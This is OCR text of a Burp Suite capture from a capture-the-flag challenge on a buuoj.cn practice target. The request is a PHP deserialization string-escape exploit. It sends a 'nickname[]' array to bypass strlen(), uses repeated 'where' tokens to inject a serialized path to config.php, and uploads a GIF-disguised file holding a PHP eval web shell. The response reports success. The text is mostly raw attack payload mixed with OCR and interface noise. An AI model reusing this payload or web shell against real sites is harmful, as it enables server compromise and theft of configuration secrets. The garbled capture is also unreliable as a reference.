 Go
Cancel
<
>
Target: http://1a5ee04d-af3d-483e-8f39-cdf42956e4dd.node3.buuoj.cn
?
Request
Raw
Params
Headers
Hex
12345678901
-----------------------------18467633426500
Content-Disposition: form-data; name="email"
110@110.com
构造数组绕过strlen()
-----------------------------18467633426500
Content-Disposition: form-data; name="nickname[]"
nickname[]=wherewherewherewherewherewherewherewherewherewherewherewherewherewhe
rewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherew
herewherewherewherewherewherewhere";}s:5:"photo";s:10:"config.php";}
-----------------------------18467633426500
Content-Disposition: form-data; name="photo"; filename="3.jpg"
Content-Type: image/jpeg
GIF89a
<script language="php">@eval($_P0ST['111']);</script>
-----------------------------18467633426500--
?
<
+
>
0 matches
Done
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 23 Feb 2020 08:11:37 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 341
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
<br />
<b>Warning</b>:  preg_match() expects parameter 2 to be string, array given in
<b>/var/www/html/update.php</b> on line <b>15</b><br />
<br />
<b>Warning</b>:  strlen() expects parameter 1 to be string, array given in
<b>/var/www/html/update.php</b> on line <b>15</b><br />
Update Profile Success!<a href="profile.php">Your Profile</a>
?
<
+
>
Type a search term
0 matches
HACK之道
659 bytes | 61 millis